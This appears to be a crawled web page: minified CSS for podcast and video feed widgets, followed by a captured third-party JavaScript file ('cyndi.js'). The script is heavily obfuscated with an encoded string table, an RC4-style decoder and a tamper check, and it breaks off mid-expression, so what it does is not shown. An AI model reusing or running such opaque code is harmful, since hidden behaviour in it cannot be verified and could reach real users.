.podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding-left:30px;padding-right:30px;padding-top:20px;padding-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .podcastRow .podcastCard .podcastLink a:hover{color:#9d3615}.podcastFeedBE .btnHolder{text-align:center}@media(max-width: 991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding-left:15px;padding-right:15px;font-size:16px}}@media(max-width: 767.98px){.podcastFeedBE .headerRow h2.headline,.podcastFeedBE .headerRow div.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}
.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2;pointer-events:none}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2;pointer-events:none}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;transition:transform .8s;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px;transition:background-color .3s}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0) #fff}.videosFeedBE .posts .post:hover .image .icon{background-color:#c53f14}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}.videosFeedBE .posts .post:hover .headline{color:#c53f14}.videosFeedBE .posts .post:hover .image img{transform:scale(1.1)}.videosFeedBE .posts .swiper-initialized .post .image img{height:auto;transition:transform .8s;width:100%}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-prev .swiper-btn.swiper-button-disabled{opacity:.5}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next .swiper-btn.swiper-button-disabled{opacity:.5}.videosFeedBE .posts .swiper-button-disabled{opacity:.5}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .posts .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border:2px solid #00833f;border-radius:50%;height:15px;width:15px;display:inline-block;margin-right:10px;cursor:pointer}.videosFeedBE .posts .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#00833f}.videosFeedBE .posts .swiper-pagination .swiper-pagination-bullet:last-child{margin-right:0px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}.videosFeedBE.count-1 .swiper-wrapper{transform-style:flat}.videosFeedBE.count-1 .swiper-prev,.videosFeedBE.count-1 .swiper-next,.videosFeedBE.count-1 .swiper-pagination,.videosFeedBE.count-1 .posts::before,.videosFeedBE.count-1 .posts::after{display:none}@media(min-width: 768px){.videosFeedBE.count-2 .swiper-prev,.videosFeedBE.count-2 .swiper-next,.videosFeedBE.count-2 .swiper-pagination,.videosFeedBE.count-2 .posts::before,.videosFeedBE.count-2 .posts::after{display:none}}@media(max-width: 1500px){.videosFeedBE .swiper-container{padding:0px}.videosFeedBE.count-2 .swiper-container{padding:0px}}@media(max-width: 991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts::before,.videosFeedBE .posts::after{display:none}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::before{content:"";display:none}.videosFeedBE .posts::after{content:"";display:none}}@media(max-width: 767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}.videosFeedBE.count-1 .posts .post{padding:0px}}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cyndi.js
body_size: 48083
content:
var _0x6662363e=['jCoQWOGgW64','WOqcW4S6W4C','sa7cJvfM','WQXkW7f6WOi','WQtcJCkAjvm','v8owqhjm','waZcJKXG','W6ulxWbb','W5fIW64uW4i','W5BcJ2ldUSkm','sL8bWO8D','pmodWPLmlW','msvglbq','kCkSx8k9wa','W4hcG2HTWRa','bCoaWQOmW5a','E1ygWO41','CSomzmkkW4e','W4JdTmovW68f','CCkLW7tcQMO','W7rXW4SlW6S','f8oxWRHqeq','axVdLxtcIG','WP0SW5/cOXC','WQRdOffBWPlcIs3cMxpcUd4UWPC','e8kQu8kXxG','W6Xet8k1WOO','W6qhW4FdHSoN','WPWIp0FdTG','W6ldMuD+oG','jZv8lXi','W4dcUSkRgvq','W6mswq9I','W5FdNcmoWQW','kSotWO3cPdG','EdSVb8oU','W4PGW496W4O','W5vXWQhcTY0','xLJdUN5J','qwpdJaeB','W49MW7H/W5W','d8oVk1q7','WQhcJCkolh0','WR0xkSkjWQnHWPtcKZ4','W5VdKcC9WPS','C349WOOB','prpcP8knwq','rmkxW5BcUg0','WOyiW7BdN8ow','W5bqja7cMa','fGPfmHa','W5nHqCklWO0','W4W/ysjH','W6VdPsBdR8kd','W6dcHYSLW6C','W4hdKmorW4yj','W54iW4/dG8o9','W7NcGcKYW40','ecdcK8kwuG','W5CjW4ldNCoM','WPVcK8kNW7OQ','WRNdTwanfHqhWQhcKG','ySkDW4C','a8kQuCkmuG','ECk7W5dcGua','WQRcMMTDWOC','WQJcVfPGWPG','WOpcQLjPWOS','vrVcGu94','BJFcU3fM','W5NdK1pcUCo/','W4JdSh9Qea','W44IW75BqW','qN3dPqPf','W70IW4fnDq','qG8BlmoI','W4WVsHXb','hSoHawO6','cmowWPnFkG','pYjJi3C','W5NdSNLsWQy','W7ddNCoWcMS','iwZdPetcNq','W4qDFIfX','W5STycX6','yIG/ESoH','nmoYWPFcQca','W64mW5NdPSoG','wHOemmoO','xCoMDSkLW7u','W7RdVHBcMLe','W5TTiSoAgW','WOf0W5ncWOm','gYD+cH8','W5S0W6lcH8k+','W6mJW6ThAW','zmkBW5ikW7K','WRSRW4tdKCon','vSk7WOHwW7u','W5ddIeXsoq','tWlcHvHL','W7NdI3tcU8oV','W5fRW6KnW4S','W6WjgSkWCW','W6vPWPtcGbm','CheMWQe','W5bmka7cHG','iYLDigm','W47cPJmidq','W6RdVmoHiMC','ECoHxmkTW5a','WQSFW7dcOc4','W4xdICoAW7W/','W4aSW6tdPmoA','W5D2fCoCpq','W5/dRW7dNvm','WOG4W4WyW5C','W7/dI8ovm0O','W5hdLXuvWQ0','W5DvssjT','W7XjFmk5WQ4','W6bUWORcLai','W7ZdJdORWQ4','W43dPu7cSCod','s1tdMKb0','W4ywnCkMra','nIHwsx4','h8oLWQ5eiW','WR4zW4NcPqa','W6VdIsldJfa','zmkNWPfVW4q','W4WAW6agWRS','kmocWPWUW40','A8k1W7RcOg0','W5usW5LBFq','W6NdSwNcMCo1','e8oCWRG0W4m','W4DjW5DqW5S','WRddUCkxfG','s1OYWO0y','aCkQySk7wq','oSooWRZcSXa','sx/dKw5L','kCoxWRfYhq','WOPVW5rBWPa','WO4TW7u3W7W','et/cHmkZCa','zCobsCkrW4W','aCoVhwSv','W4ddKtei','WQtcK8k/a1q','W7ldKsCnWOa','W5zrlrhcHq','bZ3cQSkEsq','DvldRt5O','dZ1Ni3i','WQ4+W6mkW6S','ic/cUSkxfa','hh/dS1xcOq','W548DGHh','W7HXWOhcJH4','k8oZWP1ydG','WQ8LW7tdQSoB','W5NdL1dcOSop','WPVcQK96','WQTHW75pWPG','W5FcSaXueq','W4mGF1hdQa','W5tcQ2LXoG','WRyVbLFdQW','W7bRWRPuWQ5bWOtdUXRcRSoFWRFdOW','mZLqhuG','ervGoqK','W4PzWQ3cMau','kSoOWPbi','xGVdJmkJrW','hCo5hhWX','W7BcPZuZW48','WReeF1pdJa','W5qMW4DtEq','W6tdImosW7Ct','WRtcKCknlKO','jxddUwDxuJFcJSkR','W7NcSJeAoq','W4G3W5JdMSoe','gSoeWPddIxK','rHGen8o5','W7r9WPNcHWO','dZBcR8kxtW','aIdcJSkiEG','WQy8W5FdPmoZ','WQXdWQSMWO4','amoKWQutW50','W5tcIrFdG8kO','WQ4KbgpdVG','wutdGuTL','W7boWOe','WOmzW47dHCoU','W6fbW59NWPC','rSkSvSkPW4e','W6OfWR0XWRe','fZdcU8kAuW','WQbmW6rTWQ8','dCoeWP8jW5a','W71pg8oEpW','qYRdGCkutG','W5SWnmkVDW','amoOfK87','W5Kdn8kOra','qWygvCoh','W7uvzmoS','qSobzCkmW7e','W7tdHCk5W7HQ','hmo4WRBcSs8','W4hdQ8oKW6Xg','WQKNc1xdPG','auddLfZcTq','rSoiFSk8W5O','W77cOGKpW6a','WRa+W6HdW48','v8kPW7SjW4a','W7BdU1TCdq','WRNcGCkjo1a','mrRdOKFcHW','napcNSkrvW','W6FcLb8pcW','n8kHECkVra','g1ZdRJ/cMq','W6ddOaG0WQC','rdNcM0Le','cuVcTuOX','uJeVkSor','WQnhW75VWRu','W797W6fIW7u','W7fUwSkzWPO','sx3dIx/cQG','W4ddV8o8W6q1','odVcRa4mWOLyW7ldSxOFzW','zmkCW7uvWOe','W5bzW5G3W7y','b8otWP/cPGu','WPrXWRRdOSopdSkmduq','W6OfW41ovq','l8odWO5Fga','jHBcLSkWbG','WPqCWQxcUCoZ','yb8ofCom','k8oipx8r','WQXAh1NcGq','uGRdMSk1rW','W5VdUq44WOi','W6ZdSSoxW6X+','m8kRrSk5rq','nSoFWPBcIs4','WRFcMNPzWOC','W77dVSoTW7jq','W4f3WP7cVb4','pbRcN8k1fG','W6e0W7j6BG','W6fihmoVva','W5ldOgRcHCoI','W4hcJXyBka','ob/dRvJcNW','WQdcH0y','mIlcJNj6','W7XGW7H8W6O','W7zTjSo8jq','W47dRCo8W5Wa','ActcSML2','DsOpz8o8','oCk2gCkQW44PEWZcGa','W53cOMv8ma','BSkDW5yC','W4rbWR7dOYq','ecbviqu','ub0qC8o5','sZ8aBmoI','W4dcJWilna','WQSXW5VdUSoU','lSk4CmkWAa','W68HW4ldMCoA','W6PTWP3cNXe','kCoMWOW1W5K','mSo4WQHfhG','W7BdJHuQWRy','W6ZdLSoXmxi','fY1PjNS','W5zHnCo3aa','k8o9WPbGeW','W4dcOw56nW','WPRdMdCOWRO','WRyFW68JW4G','W5ujkCoQW7a','W4vFW5K3W4m','W5pcUXmeW4q','WQFcLCkhofa','omkGDmoyCG','W4q1zZnn','W4rcWQVcQa','W7fVWROdW7eMW6BdMYK','jcBcJCktra','AWxdPfbV','WQZcIKrwWQK','W73dRMRcNSo0','pZtcNCklaq','W5tcVYGtpW','rSkjW7GGW6W','qCoqFmkhW5e','W6ZcUbuVW4q','W4jRkatcSq','WOGKW6RdGCoN','ncNcJ8k6eG','aHNdJxVcGG','W4qTEtPX','DI09wCoC','W4NdNmo4W5fC','W73dQKr2BW','W5fJW7TKW5u','W6u1emk5DG','CSk7W4hcU3e','W7BcNIRdLSki','umkLW6OTW6W','ymoty8ktW5y','W6iZzXTN','W5bWxCkEWPa','W7tdJvT4ia','W6bkf8ommW','baJdKmoZsq','oaFdGw7cQG','xSogBCkWW7u','sHxcMe94','WQCjvcXhWOZcRG','bSocWOXLoG','adZcRSkNwG','WRqCW5WPW6O','WRa+W6acW6K','jSoyo3OD','W68cW7fIW4S','W5dcKI4HW60','oxK2aKu','W5njWRlcVtm','vmkuW4iBW7u','fCofa1Kp','dqnFeYS','r3JdMG','wfVdHZn0','DruOtSo1','nfKDd0S','smoZs8kkW6K','hmoLWPZcVr4','qX3cKcxdQ8ozW4NcTmkRtSo6W64','WOZcP118WRW','W41GymksWOC','AqTIfK8','WP5kWRJcOHi','ouy1iKe','kSoMp0aW','WQilpM7dIG','WQaMW5VdJSoz','W5ddNHBdRh0','Cmk/W73cTNm','fmopmKm0','WQb4W6vjWRe','jHPdaLq','sCkQW6CSW68','e8oTWPJcSJ8','W7LwiCojeG','W4RdQd3dUvy','WRJcGK5VWOS','vbtcSLPJ','lrTIluS','WPVcLaZdVSkdj8o+cSohwtOl','WObBW6noWOO','pSoMWP4kW70','W67dNCoEova','hZ3cOCkbea','zNCRWRmI','W5q2W7jPFa','krb7DvW','W6FdPqOZWPC','gmo/WQKpW48','W7K6W5XrBG','EqZcQ28B','txy8WQmk','WOFcT8keccS','W5q1W792ya','W6pdThPybq','qSkJW6yIW64','W57dKmoxifW','fSo8WPDdiW','aZRcV8kEnG','omotWRZcTdO','W7W3FSodmG','WQxcJxnRWRq','tSoLWP7cMrJcM8oj','AL3dSZPo','W6BdVCkQaeu','n8oxWRj6hW','eSo2WQuWW6i','it/dOh3cNa','W5NdK0b9mW','uSouySkiW5G','A23dJfn3','WPVcNCkTWPeWcCopbmkDW54ECq','v1NdMNrX','nSohWR/cSY4','rtZdMmkMEG','W447W5VcOthdHmk5','aSoIWOPhjG','W78XW5b3FG','W6ZdSWldVeG','nSkGzSkSEG','cb/cMmoZua','cmoph2Km','W5zmjsNcLa','W63dPZ3dKuK','W5NdPcddU1S','W4NdTLpcPSo9','hwKyaeK','seFdGwLJ','vx3dTZvH','W7TCW589W6m','tuGYWPua','W5JcKqGloW','W6bDW44rW6S','uSoZECkjW7G','qv7dN3v6','jGhcSCkveW','uGZcGLfN','WP0IowNdGW','W6JdQgvbgG','ub4qj8oV','uCk9W4anW7a','W7qfW5bUBG','Cmk/W6SpW70','WQ3cK8kioeC','kqBcJM3dUG','bCoCWQ7cNYG','e2mRbKm','W5qjW4D2Ea','W6asW5hdISo8','iuxcNd/cGa','W7ZcQw8mua','W4JdQNH4iq','E8k9W51YWQlcRrRdTSovldtdTG','WR4yW53cQZy','W7ZdVCoWW6WG','pCo5WO5qjq','E8k5W7pcTNC','hJVcUSkJjG','W5ZcNbCpda','W6CxWPDYW4S','WOeGW73cLZK','W57cV0nKcG','WQSgigpdOa','WQ4SW6xdN1y','W59PpSo+aa','wCoUzSk0W7q','WPmgW5pdSCoa','W70Im8o2oq','gJDvmWm','aHNdNKFcHq','WP8kW7NcJrq','vuGhWRWF','AsmszmoW','cX3dGwpcRW','W6ldISoyW58o','WPuijwNdIa','fdZcUmkytG','W59jW4fdWOa','W5NcP2H1mq','W6zdFCkDWRW','dqLYeNi','l8kPCCk/EW','W6TiASktWOa','WRXiW64tW78','W6NcNNv2dW','Emk6W7JcMMC','xILPr8ox','kaRdRudcJa','xuhdIh1X','qZFdMSkwAq','WPXLW5ryWPq','W71wW54zW68','W5nYuCkvWOO','W6v7W79LW7u','htFdJuZcVa','W6OXW47dRSol','ge7dG8o9ka','W4hdNsGAWRG','e8o/WPSIW6m','pH/dKe/cSG','W58Yzr57','W6GXW57dISoI','W55/W7iwW4m','W4iPEZf4','iMunefG','W4rmWRJcJWm','W54YkCkavq','rSkgW5pcHhu','W5L1WQ7cNYy','bL3dHwlcPG','W4KKfSkUya','tadcIerV','WOaHW6idW4S','ngCjceS','W4JcKampja','nmoyjuqB','W5H4W44WW4O','W4BdSN5teq','aaVdJwJcHW','WQeZbhpdTG','W4JcGsGrkG','W43dHZyoWOO','W6lcKt7cOSkq','WPOFW7ldUCon','tGdcM1HL','W50XW6jssq','WPzYWR/cOIW','W7GvWRpcRdu','iCoqfgao','w0VdIehcIa','WPxcRuPBWR0','oConWRBcNI4','WQ0yW6a8WQq','W4ZdJCoCW4Dw','W6ldUJejWQu','W7VcUaCqW6a','WQK9W7ddSmoM','i37dQehcQa','W7ddRmoFW5Da','W6/dQ2tcJmoW','yxZdGv10','DSkXW7C+W7y','W4ddScaYWRG','umkkW4amW58','W5JcRwbCmq','W4funCoEeq','WQDesCklWPe','WODHW5TaWPa','WOWeiNq','WOjYW7TFWOG','WQBcKCkbpKq','W7RdUSoEW6mB','W51YvCkkWPS','l8kKDCk5CW','aXBcU8k8oa','W5nDtCkxWP4','jSoMWRlcHdO','j8oyWQpcLIu','W5hdSdeiWO4','i1KccvC','WRv0W4PNWQW','lLi2l28','AeKfWPe5','dCoiWRGFW6i','W4hcRfnAWPi','DbtcRMH0','oqBdVNlcLa','e8orWPr6ba','W5ZcNYKyW64','dmkztSkmrW','W5RdSSoZW4mw','EGSxsSoc','EXWAg8o7','W7W9kmk0EG','W4KBoSkZCW','WOPTW59aWRS','BwtdGr1L','W47cIHaoja','W4fPimo1fq','W5BcSgDIlW','W51Ys8kEWRK','WOmvW4K+W5e','WOK/W6dcIcS','cdxcImkYAa','DCkFW6zinq','zaJdVCkbya','W6tcQZy9bq','bblcQmkxrq','W5NcRxz9nq','W5r7nSo1WRq','W6/dUCoYaMa','qmoTESkWW48','WRNcUbmota','xCk2W6CGW68','W54JsIqB','lSoZfwa+','W7fcWR/cVs8','WPRcVhfRWO0','W57cRWJdJCkL','mNeBcLa','pxuLjgi','wZlcRhns','W4FdJSo9W5aa','W4Tva8oHiG','vcxdM8k1tq','WOikW6RcPcaXWPhdRKi','WQdcKW3dS1m','W60JgSkWDW','W48QW4Dsaq','WR5RW6HaWOC','W5yHW6bkFq','ewVdIvBcIW','W7b2W6T6W5u','u3ddTbrN','bsvceJi','dIpcR8kFwW','wsRcN8k+hg3cGW','bSk1W4mJW4W','nb7dR13cIq','dCoefwSa','WQmXW5pcQda','AcpdJmk0yW','w8k6W53cL2m','W7iGfmkyyW','ggaocMC','W59DW5bTW4e','W7RdPCoFW7jl','oCoaWOhcIJW','W6r1W6OCW64','W7nIWRvAWQTcW6FdHaxcKmopWRq','tCkHW4hdPfJdVmoLEv7dLSkKW68','p2BdPetcLW','W55eW4mcW7G','wSoyymkdW5e','W4xdISouW7i3','W6pdMwXliG','W6pcJ0Xq','W55JwCkfWPa','DWtcKeD2','fYFcG8kwzG','qYFdOSk4ya','rxBdLhH6','WPZcUL59WOS','W7VdL1S','WOv2W7LRWQm','ohHTgColWOJdM8kbWR8','W60+fCkdsG','iSkhE8kYBq','WOmJW5OKW4K','lYNcMmkQfa','W7BdMun+jq','W6NdVCoQbgC','WOaai2ldTW','kCkGW5CzW4W','W6lcSHa3W6e','tf3dOxLp','W4i8zsb9','imorWOH8kW','WQpdKbOptdjHW6C7WOX5WPa','W79+WR4HWR0','W5VcKIWSW6a','W7fIumkwWPi','CYWUd8oi','sqFcKfj3','W7NdPSoeW7fk','hJH4l3i','WRKgW7dcOrq','W6tdRCoCW7vl','WRiRW4tdPSoe','eZ5Mk3a','j3lcS2qe','W4/cOtm2W7K','rv0YWPCn','W5hdL8o1o0q','W67dL8o1kve','W7dcSrqHW4W','eaDrcgi','W6lcQwv7lq','qqJcMcddUq','geuPbNq','WRZcVfD6WO0','WQGkW4a6W6K','yMVdTv1b','W5OHW7u','W5uZW4vnCW','wtmUqmou','W4vDcSo8mW','WOjrW7mjfW','earhlL8','Fa7cM8kEqq','p8kyxSkIEG','W4HbW4W5W78','W5GfkSkTyW','W54ksqqo','kZRdPeNcMa','W4XXwHVdRG','W7TcsSkrWRi','W4FdN8o9W6iI','iCkTuSoyFW','WP0cbMNdRq','W4iwoSkL','ASkYW6qGW6K','sWGwimo5','wSo6vmkqW6K','W5pcMIe1WOa','W6f0eHpcPW','ut8dBSoY','omoDWOVcKIa','zapdUCkCtq','jG3cISkVqa','W5ddL8oclLq','W4ZdJ8oRdIG','vCkYW4yPW78','nSoHWOL3oq','W7ldR8o9gwK','W7fFW45wW4S','W4/dHgVcOSo5','WQemW5vAWOy','WRODW4dcLtK','bCo1WO/cIsG','W4VcVWqcnG','W4H1WPhcGYy','j8oDWRTS','W7NcJtZdLCkc','W5NcIt4SW7q','W5b+nCkoWQe','CG3dTSkhDW','W4BcOXCSjq','amogWQutW6i','WOieWPam','WOn0W5fYWPq','W5hdPb7dML4'];function _0x6662363f(a,b){a=a-0x1f4;var c=_0x6662363e[a];if(_0x6662363f['kDdFzu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6662363f['XIwSuB']=h,_0x6662363f['XPPGAj']={},_0x6662363f['kDdFzu']=!![];}var e=_0x6662363e[0x0],f=a+e,g=_0x6662363f['XPPGAj'][f];if(g===undefined){if(_0x6662363f['BvGrmX']===undefined){var i=function(j){this['wYdqUp']=j,this['GWctAA']=[0x1,0x0,0x0],this['VESeno']=function(){return'newState';},this['xQZYqd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dOhFeW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['LFukmZ']=function(){var j=new RegExp(this['xQZYqd']+this['dOhFeW']),k=j['test'](this['VESeno']['toString']())?--this['GWctAA'][0x1]:--this['GWctAA'][0x0];return this['VmhVeC'](k);},i['prototype']['VmhVeC']=function(j){if(!Boolean(~j))return j;return this['UINiSI'](this['wYdqUp']);},i['prototype']['UINiSI']=function(j){for(var k=0x0,l=this['GWctAA']['length'];k<l;k++){this['GWctAA']['push'](Math['round'](Math['random']())),l=this['GWctAA']['length'];}return j(this['GWctAA'][0x0]);},new i(_0x6662363f)['LFukmZ'](),_0x6662363f['BvGrmX']=!![];}c=_0x6662363f['XIwSuB'](c,b),_0x6662363f['XPPGAj'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x6662363f;while(!![]){try{var c=-parseInt(X(0x296,'*4LA'))*-parseInt(X(0x279,'$pws'))+parseInt(X(0x3f5,'X4Ku'))+parseInt(X(0x3e8,'U0Uf'))*-parseInt(X(0x2fb,'DDM9'))+-parseInt(X(0x275,'CgB9'))+-parseInt(X(0x405,'bGub'))*parseInt(X(0x499,'%6F]'))+-parseInt(X(0x312,'GkP('))*parseInt(X(0x3f6,'GkP('))+parseInt(X(0x232,'X4Ku'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6662363e,0x62d83),!function(){var Y=_0x6662363f,f={};f[Y(0x3da,'to^]')]=function(J,K){return J<K;},f[Y(0x2d6,'X4Ku')]=function(J,K){return J!==K;},f[Y(0x38b,'yagD')]=function(J,K){return J===K;},f[Y(0x3f8,'j8eY')]=function(J,K){return J+K;},f[Y(0x39a,'E[t6')]=function(J,K){return J*K;},f[Y(0x4b9,'J[HM')]=function(J,K){return J-K;},f[Y(0x2fd,'mIZM')]=function(J,K){return J+K;},f[Y(0x3c6,'SNs8')]=function(J,K){return J===K;},f[Y(0x44f,'GkP(')]=function(J,K){return J-K;},f[Y(0x36f,'$pws')]=function(J,K){return J!==K;},f[Y(0x257,'g7HF')]=function(J,K){return J===K;},f[Y(0x404,'P3xC')]=function(J,K){return J===K;},f[Y(0x3bd,'aw(y')]=function(J,K,L,M,N,P,Q,R,S,V,W){return J(K,L,M,N,P,Q,R,S,V,W);},f[Y(0x351,'*4LA')]=function(J,K){return J||K;},f[Y(0x371,'n5!p')]=function(J,K){return J(K);},f[Y(0x39e,'n5!p')]=function(J){return J();},f[Y(0x240,'$pws')]=function(J,K,L,M,N,P,Q,R){return J(K,L,M,N,P,Q,R);},f[Y(0x253,'mIZM')]=function(J,K){return J!==K;},f[Y(0x31a,'CgB9')]=function(J,K){return J!==K;},f[Y(0x2ad,'j8eY')]=function(J,K){return J!==K;},f[Y(0x278,'GkP(')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x46d,'*4LA')]=function(J){return J();},f[Y(0x469,'Zl)m')]=function(J,K,L,M,N,P,Q){return J(K,L,M,N,P,Q);},f[Y(0x44a,'Vkz@')]=function(J,K){return J<K;},f[Y(0x25e,'E[t6')]=function(J,K,L,M,N){return J(K,L,M,N);},f[Y(0x49e,'bdh!')]=Y(0x38f,'L1jD')+Y(0x4c0,'bl9J')+Y(0x305,'z1cE')+Y(0x339,'z1cE')+Y(0x467,'WV[C')+Y(0x266,'A@Nu')+Y(0x3b6,'Huyu')+Y(0x3b0,'P3xC')+Y(0x28b,'aw(y')+Y(0x259,'O1(N')+Y(0x245,'#yB1')+Y(0x3a2,'9nHW')+Y(0x444,'eB[o')+Y(0x483,'CgB9')+Y(0x225,'U0Uf')+Y(0x457,'%6F]')+Y(0x3a1,'4z](')+Y(0x486,'A@Nu')+Y(0x308,'A@Nu')+Y(0x25d,'GkP(')+Y(0x273,'SCy0')+Y(0x39c,'CgB9')+Y(0x3e2,'z1cE')+Y(0x2a0,'$pws')+Y(0x4aa,'WV[C')+Y(0x46a,'bdh!')+Y(0x352,'yagD')+Y(0x3e9,'mIZM')+Y(0x293,'to^]')+Y(0x2f5,'GkP(')+Y(0x484,'$Yb9')+Y(0x1f4,'%6F]')+Y(0x222,'Z(I6')+Y(0x440,'n5!p')+Y(0x38e,'SNs8')+Y(0x4b5,'*4LA')+Y(0x327,'D1Xm')+Y(0x4a8,'vA]8')+Y(0x3bb,'O1(N')+Y(0x2fc,'P3xC')+Y(0x23b,'z1cE')+Y(0x4ad,'Vkz@')+Y(0x319,'*4LA')+Y(0x380,'X4Ku')+Y(0x425,'ZzHV')+Y(0x391,'Huyu')+Y(0x435,'vA]8')+Y(0x22e,'ZzHV')+Y(0x2d8,'g7HF')+Y(0x2ff,'U0Uf')+Y(0x263,'X4Ku')+Y(0x37e,'aw(y')+Y(0x4ac,'n5!p')+Y(0x2ed,'i]If')+Y(0x449,'WV[C')+Y(0x2df,'J[HM')+Y(0x37a,'aw(y')+Y(0x206,'I8HW')+Y(0x276,'Ty*^')+Y(0x24f,'*4LA')+Y(0x2f8,'bdh!')+Y(0x30f,'GkP(')+Y(0x31d,'GkP(')+Y(0x2a8,'WV[C')+Y(0x324,'#yB1')+Y(0x234,'J[HM')+Y(0x34f,'SNs8')+Y(0x2bd,'nG*Z')+Y(0x374,'vA]8')+Y(0x326,'nG*Z')+Y(0x47b,'A@Nu')+Y(0x2f1,'g7HF')+Y(0x307,'@!MX')+Y(0x349,'U0Uf')+Y(0x3f1,'$Yb9')+Y(0x4bf,'ZzHV')+Y(0x2d1,'*4LA')+Y(0x310,'4z](')+Y(0x2cc,'9nHW')+Y(0x3cb,'#yB1')+Y(0x34c,'SNs8')+Y(0x256,'aw(y')+Y(0x390,'g7HF')+Y(0x4a6,'z1cE')+Y(0x3aa,'U0Uf')+Y(0x4b2,'GkP(')+Y(0x4b6,'D1Xm')+Y(